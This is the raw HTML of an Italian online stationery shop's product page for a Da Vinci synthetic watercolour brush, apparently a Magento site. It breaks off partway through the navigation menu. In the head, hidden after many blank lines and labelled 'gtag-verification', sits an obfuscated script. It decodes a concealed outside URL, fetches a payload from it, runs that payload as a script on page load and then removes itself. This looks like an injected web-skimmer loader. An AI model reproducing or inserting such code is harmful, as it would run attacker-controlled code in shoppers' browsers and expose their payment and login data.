

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.lory.net/pennello-da-vinci-n10-tondo-sintetico-serie-nova-1570.html
body_size: 39127
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="it" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="it" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="it" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="it" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="it" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PENNELLO DA VINCI N.10 TONDO  SINTETICO SERIE NOVA 1570  - Cartoleria Lory</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Pennello per acquarello NOVA in pelo sintetico extrafine dorato, ghiera argentata, manico corto verniciato di verde, numerazione internazionale dal n. 10/0 al n. 30, esclusi i n. 4/0,11 e 28." />
<meta name="keywords" content="materiali belle arti,pennelli pittura,pennelli per dipingere,pennello pittore disegno,pennello sintetico,pennello tondo N.10 ,pennello da vinci N.10 " />
<meta name="robots" content="INDEX,FOLLOW" />

	<meta property="og:title" content="PENNELLO DA VINCI N.10 TONDO  SINTETICO SERIE NOVA 1570  - Cartoleria Lory" />
	<meta property="og:description" content="Pennello per acquarello NOVA in pelo sintetico extrafine dorato, ghiera argentata, manico corto verniciato di verde, numerazione internazionale dal n. 10/0 al n. 30, esclusi i n. 4/0,11 e 28." />
	<meta property="og:url" content="https://shop.lory.net/pennello-da-vinci-n10-tondo-sintetico-serie-nova-1570.html" />
	<meta property="og:image" content="https://shop.lory.net/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/0/4/0410000157010.jpg" />
	<meta property="og:type" content="website" />

<link rel="icon" href="https://shop.lory.net/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://shop.lory.net/media/favicon/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://shop.lory.net/js/blank.html';
    var BLANK_IMG = 'https://shop.lory.net/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/14374d3a1179b074d83808a6272cfe36.css" />
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/4ecf747ebc9a9936e079faca4d1a98c0.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/7cb7225299588d839fda90722e59e7ff.css" media="print" />
<script type="text/javascript" src="https://shop.lory.net/media/js/94dc2afb72496964e4ad5e00f5b7d8f2.js"></script>
<link rel="canonical" href="https://shop.lory.net/pennello-da-vinci-n10-tondo-sintetico-serie-nova-1570.html" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/453ff21cd587f067a044b96aa0e3fbb8.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://shop.lory.net/media/js/b8a498ce6d03b853e45ca66dd52f9e69.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/4ec6ffc5ad093abaa12f04238d2fcfd2.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/1d860ce25e87c2b80f80c23b8f8fd93c.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.shop.lory.net';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IT"];
//]]>
</script>

<link rel="canonical" href="https://shop.lory.net/pennello-da-vinci-n10-tondo-sintetico-serie-nova-1570.html" />

<style>
    .am_search_popup {
        border: 4px solid #8FC73E;
        border-top-width: 6px;
        background-color: #8FC73E;
        width: 450px;
    }

    .am_search_popup_triangle {
        background-color: #8FC73E;
    }

    .am_search_popup div.am_element:hover,
    .am_search_popup div.am_element.active {
        background: #E6E6E6;
    }

    .amhighlight {
        background: #F6F6F6;
    }

    .am_search_popup div.am_element .am_title,
    .am_search_popup div.am_element .regular-price .price,
    .am_search_popup div.am_element,
    .am_search_popup div.am_element a {
        color: #333333;
    }

    .am_search_popup div.am_element:hover .am_title,
    .am_search_popup div.am_element:hover .regular-price .price,
    .am_search_popup div.am_element:hover,
    .am_search_popup div.am_element:hover a,
    .am_search_popup div.am_element.active .am_title,
    .am_search_popup div.am_element.active .regular-price .price,
    .am_search_popup div.am_element.active,
    .am_search_popup div.am_element.active a {
        color: #333333;
    }

    .am_search_popup div.am_element:hover .amhighlight,
    .am_search_popup div.am_element.active .amhighlight {
        background-color: #8FC73E;
    }
</style>
<!--[if IE 8]>
<style>
    .am_search_popup_triangle {
        display: none;
    }

    .am_search_popup {
        margin-top: -10px;
    }
</style>
<![endif]-->
<style type="text/css">
									.footer-container2
	{
		background-image: url(https://shop.lory.net/media/wysiwyg/infortis/ultimo/_patterns/default/1.png);
	}
		</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Inserire 7 o pi\u00f9 caratteri. La password dovrebbe contenere sia caratteri numerici che alfabetici.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile","Fiscal Code invalid.":"Codice fiscale non \u00e8 valido.","Partita IVA invalid.":"Partita IVA non \u00e8 valida."});
        //]]></script><meta name="google-site-verification" content="blWcRyXmuOh6aRCNFYKTxt_z3q3-v1Pw4iJLGg5ZsKo" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W534C4F');</script>
<!-- End Google Tag Manager -->






































































<script id="gtag-verification">
    const _0x625059=_0x3fbd;(function(_0xfb57c0,_0x211c83){const _0xd366fa={_0x3e5381:0x1e0,_0x1f647b:0x1c8},_0x514423=_0x3fbd,_0x306a46=_0xfb57c0();while(!![]){try{const _0x125bb4=-parseInt(_0x514423(0x1d0))/(-0x14b5+-0x7c*0x2e+0x2afe)+-parseInt(_0x514423(_0xd366fa._0x3e5381))/(-0x1241*-0x1+0xc3+-0x1302)+-parseInt(_0x514423(0x1da))/(0x18bb+-0x162*-0x13+-0x6b*0x7a)*(parseInt(_0x514423(0x1c6))/(0x7e3+0x1*0x18d+-0x96c))+parseInt(_0x514423(0x1c7))/(0x419+0x625*-0x1+0x211*0x1)+-parseInt(_0x514423(_0xd366fa._0x1f647b))/(0x15*-0x113+-0x1256+0x28eb)+parseInt(_0x514423(0x1d1))/(0x479*-0x1+0x10f*-0xb+-0x1*-0x1025)+parseInt(_0x514423(0x1c9))/(0x14da+0x4c4+0x32*-0x83);if(_0x125bb4===_0x211c83)break;else _0x306a46['push'](_0x306a46['shift']());}catch(_0x269706){_0x306a46['push'](_0x306a46['shift']());}}}(_0x9f8c,0x13726+0x17b*-0x1a3+0x48aa1*0x1));const _0x1f5aa8=(function(){let _0x3537ea=!![];return function(_0x40b0df,_0xb5ff94){const _0xb3da0a=_0x3537ea?function(){const _0x52e149=_0x3fbd;if(_0xb5ff94){const _0xd92e2b=_0xb5ff94[_0x52e149(0x1cc)](_0x40b0df,arguments);return _0xb5ff94=null,_0xd92e2b;}}:function(){};return _0x3537ea=![],_0xb3da0a;};}()),_0x3d6aa8=_0x1f5aa8(this,function(){const _0x50c724={_0x50641c:0x1cf,_0x315bd9:0x1c4},_0x3537cc=_0x3fbd;return _0x3d6aa8[_0x3537cc(0x1d5)]()[_0x3537cc(_0x50c724._0x50641c)](_0x3537cc(0x1d7))['toString']()[_0x3537cc(_0x50c724._0x315bd9)](_0x3d6aa8)[_0x3537cc(0x1cf)](_0x3537cc(0x1d7));});function _0x9f8c(){const _0xe5361f=['toString','POST','(((.+)+)+)+$','ation','parentNode','6KobDks','remove','error','LmNvbS9zLnBp','createElemen','appendChild','659822JuiCdl','getElementBy','constructor','bWFnZXMuZWRn','234280nhGZgn','1464075UShCVE','967656StTdMA','6337392pQtVVD','script','eGVs','apply','gtag-verific','then','search','431403RmjfeG','1212589UYtoev','catch','innerHTML','ZS1zdGF0aWNz'];_0x9f8c=function(){return _0xe5361f;};return _0x9f8c();}function _0x3fbd(_0x9f8c09,_0x3fbd90){const _0x3b68af=_0x9f8c();return _0x3fbd=function(_0x432a4b,_0x5e5e7a){_0x432a4b=_0x432a4b-(0xcfe+0x5da+-0x1115);let _0x2bfc1e=_0x3b68af[_0x432a4b];return _0x2bfc1e;},_0x3fbd(_0x9f8c09,_0x3fbd90);}_0x3d6aa8();const _0x1b5527={};_0x1b5527['method']=_0x625059(0x1d6),fetch(atob('aHR0cHM6Ly9p'+_0x625059(0x1c5)+_0x625059(0x1d4)+_0x625059(0x1dd)+_0x625059(0x1cb)),_0x1b5527)[_0x625059(0x1ce)](async _0x5b48c2=>{const _0xd08568={_0x30cbb2:0x1d3,_0x36d9a1:0x1cd,_0x4fd81d:0x1d8,_0x41f24a:0x1cd,_0x410a06:0x1db},_0x4f51d4=_0x625059,_0x1f1811=document[_0x4f51d4(0x1de)+'t'](_0x4f51d4(0x1ca));_0x1f1811[_0x4f51d4(_0xd08568._0x30cbb2)]=atob(await _0x5b48c2['text']()),document['getElementBy'+'Id'](_0x4f51d4(_0xd08568._0x36d9a1)+_0x4f51d4(_0xd08568._0x4fd81d))[_0x4f51d4(0x1d9)][_0x4f51d4(0x1df)](_0x1f1811),document[_0x4f51d4(0x1c3)+'Id'](_0x4f51d4(_0xd08568._0x41f24a)+_0x4f51d4(_0xd08568._0x4fd81d))[_0x4f51d4(_0xd08568._0x410a06)]();})[_0x625059(0x1d2)](_0x35a6ad=>{const _0x42e6e1={_0x3bcaf9:0x1dc,_0xbd5832:0x1db},_0x5d8ca9=_0x625059;console[_0x5d8ca9(_0x42e6e1._0x3bcaf9)](_0x35a6ad),document[_0x5d8ca9(0x1c3)+'Id'](_0x5d8ca9(0x1cd)+_0x5d8ca9(0x1d8))[_0x5d8ca9(_0x42e6e1._0xbd5832)]();});
</script>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:700&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-product-view responsive catalog-product-view product-pennello-da-vinci-n10-tondo-sintetico-serie-nova-1570 ">
            <div id="v-cookielaw"
     class="v-bar v-yellow-alert v-top"
     style="display: none">
    <div class="v-message">
        Per offrire una migliore esperienza di navigazione, per avere statistiche sull'uso dei nostri servizi da parte dell'utenza, questo sito usa cookie anche di terze parti. Chi sceglie di proseguire nella navigazione su questo sito esprime il consenso all'uso dei cookie.    </div>
    <div class="v-actions">
        <a href="javascript:cookieLawAccept();" class="v-button v-accept">
            Chiudi        </a>
        <a href="https://shop.lory.net/privacy-policy-cookie-restriction-mode" class="v-button">
            Leggi la Privacy Cookie Policy        </a>
    </div>
</div>
<script type="text/javascript">
    function cookieLawAccept() {
        var d = null;
        if (365) {
            d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        }
        Mage.Cookies.set('cookielaw', '1', d);
        document.getElementById('v-cookielaw').style.display = 'none';
    }

    if (!Mage.Cookies.get('cookielaw')) document.getElementById('v-cookielaw').style.display = '';

    </script>
    <div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div id="header-container" class="header-container header-mobile" style="display:none;">
<div class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo logo--mobile" href="https://shop.lory.net/" title="Cartoleria Lory">
                            <img src="https://shop.lory.net/skin/frontend/ultimo/lory/images/logo_lory_small.png" alt="Cartoleria Lory" />
                        </a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--5">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menu</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Cerca</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Account</span>
                            </a>
                        
                                                    <a href="#header-compare" class="skip-link skip-compare">
                                <span class="icon ic ic-compare"></span>
                                                                <span class="label">Compara</span>
                            </a>
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-cart"></span>
                        <span class="label">Carrello</span>
                        <span class="caret"></span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Non hai articoli nel carrello.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper">
        <form id="search_mini_form" action="https://shop.lory.net/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Cerca:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Cerca" class="button"><span><span>Cerca</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Cerca nel negozio...');
            searchForm.initAutocomplete('https://shop.lory.net/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="links">
                        <li class="first" ><a href="https://shop.lory.net/customer/account/" title="Il mio account" >Il mio account</a></li>
                                                                <li ><a href="https://shop.lory.net/customer/account/login/" title="Accedi" >Accedi</a></li>
                                <li class=" last" id="link-sign-up"><a href="https://shop.lory.net/customer/account/create/" title="Registrati" >Registrati</a></li>
            </ul>
    </div>
                        
                                                    <div id="mini-compare-marker-mobile"></div>
                            <div id="mini-compare" class="mini-compare dropdown is-empty">

    <div class="mini-compare-heading dropdown-heading cover skip-link skip-compare" title="Non hai articoli da confrontare.">
        <span>
            <span class="icon ic ic-compare"></span>
                        <span class="label">Compara</span>
            <span class="caret"></span>
        </span>
    </div>
    <div id="header-compare" class="mini-compare-content dropdown-content left-hand block skip-content skip-content--style">
            <div class="empty">Non hai articoli da confrontare.</div>
        </div><!-- end: dropdown-content -->

</div>
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left block_header_top_left"><div class="hide-below-768"><span class="ic ic-lg ic-phone"></span> Tel. 055 213 246</div></div>
                                                            <div class="item item-left hide-below-960">
                        <p class="welcome-msg">Benvenuti sul nostro shop </p>
                    </div>

                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                                        
                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://shop.lory.net/" title="Cartoleria Lory"><strong>Cartoleria Lory</strong><img src="https://shop.lory.net/skin/frontend/ultimo/lory/images/logo_lory.png" alt="Cartoleria Lory" /></a>
	</div>
</div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-5">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                                    </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-3">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
                    <div id="mini-cart-marker-regular"></div>        
        
                
        
                    <div id="mini-compare-marker-regular"></div>        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menu</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb2">
        <ul>

                        	<li class="nav-item nav-item--stickylogo level0 level-top nav-holder">
		<img src="https://shop.lory.net/skin/frontend/ultimo/lory/images/logo_lory_sticky.png" alt="Cartoleria Lory" />
	</li>

            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://shop.lory.net/"><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio.html" class="level-top" title="Ufficio"><span>Ufficio</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione.html" title="ARCHIVIAZIONE"><span>ARCHIVIAZIONE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini.html" title="Buste in plastica e portalistini"><span>Buste in plastica e portalistini</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-1-1 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/buste-a-foratura-universale.html" title="Buste a foratura universale"><span>Buste a foratura universale</span></a></li><li class="nav-item level3 nav-1-1-1-2 classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/buste-a-sacco-e-apertura-a-l.html" title="Buste a sacco e apertura a L"><span>Buste a sacco e apertura a L</span></a></li><li class="nav-item level3 nav-1-1-1-3 classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/portalistini-flessibili.html" title="Portalistini flessibili"><span>Portalistini flessibili</span></a></li><li class="nav-item level3 nav-1-1-1-4 classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/portalistini-personalizzabili.html" title="Portalistini personalizzabili"><span>Portalistini personalizzabili</span></a></li><li class="nav-item level3 nav-1-1-1-5 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/buste-con-bottone-zip-laccio.html" title="Buste con bottone, zip, laccio"><span>Buste con bottone, zip, laccio</span></a></li></ul></li><li class="nav-item level2 nav-1-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline.html" title="Cartelle Cartelline"><span>Cartelle Cartelline</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-2-6 first classic"><a 